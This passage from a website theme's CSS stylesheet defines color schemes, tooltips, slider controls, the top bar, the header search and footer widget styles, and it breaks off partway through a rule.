.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
